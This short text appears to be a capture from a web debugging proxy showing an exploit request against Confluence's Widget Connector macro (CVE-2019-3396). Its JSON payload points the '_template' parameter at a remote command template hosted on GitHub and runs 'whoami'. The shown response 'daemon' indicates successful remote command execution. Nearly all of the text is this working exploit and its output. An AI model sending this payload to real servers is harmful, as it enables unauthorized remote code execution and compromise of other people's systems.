 {"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.com/v/23464dc6","width":"1000","height":"1000","_template":"https://raw.githubusercontent.
com/Yt1g3r/CVE-2019-3396_EXP/master/cmd.vm","cmd":"whoami"}}}
0:0 0/246 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 15,684 bytes.
daemon